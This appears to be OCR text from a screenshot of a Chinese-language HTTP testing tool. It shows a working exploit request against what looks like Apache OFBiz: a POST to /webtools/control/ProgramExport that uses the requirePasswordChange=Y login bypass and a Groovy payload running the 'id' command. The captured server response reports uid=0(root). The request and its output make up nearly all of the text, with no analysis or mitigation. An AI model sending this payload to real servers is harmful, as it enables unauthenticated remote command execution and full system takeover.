 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&
requirePasswordChange=Y HTTP/1.1
2 Host: 192.168.199.130:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/
20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 55
8
9 groovyProgram=throw+new+Exception('id'.execute().text);
10
Responses https 9474bytes / 1202ms 美化 渲染 详情
107
108 <div id="content-messages" class="content-messages errorMessage"
109 onclick="document.getElementById('content-messages').
parentNode.removeChild(this)">
110 <p>&#x53d1;&#x751f;&#x4e86;&#x4e0b;&#x9762;&#x7684;&#x9519;&
#x8bef;:</p>
111 <p>java.lang.Exception: uid=0(root) gid=0(root) groups=0
(root)
112 </p>
113 <p>用户名是空的，请重新输入</p>
114 <p>密码是空的，请重新输入。</p>
115 </div>
116
117 <script>showjGrowl(
118 "&amp;#x663e;&amp;#x793a;&amp;#x6240;&amp;#x6709;", "&amp;
#x6536;&amp;#x8d77;", "Hide all the notifications",
119 "center", "800", "", "100");</script>
120 <!-- End Template component://common-theme/template/includes/
Messages.ftl -->
121 <div class="contentarea">
122 <!-- Begin Section Widget  -->
123 <!-- End Section Widget  -->
124 <div id="column-container">
125 <!-- Begin Section Widget  -->
126 <div id="content-main-section">
127 <!-- Begin Section Widget  -->
128 <h3>Web&#x5de5;&#x5177;&#x6743;&#x9650;&#x9519;&#x8bef;</h3>
129 <!-- End Section Widget  -->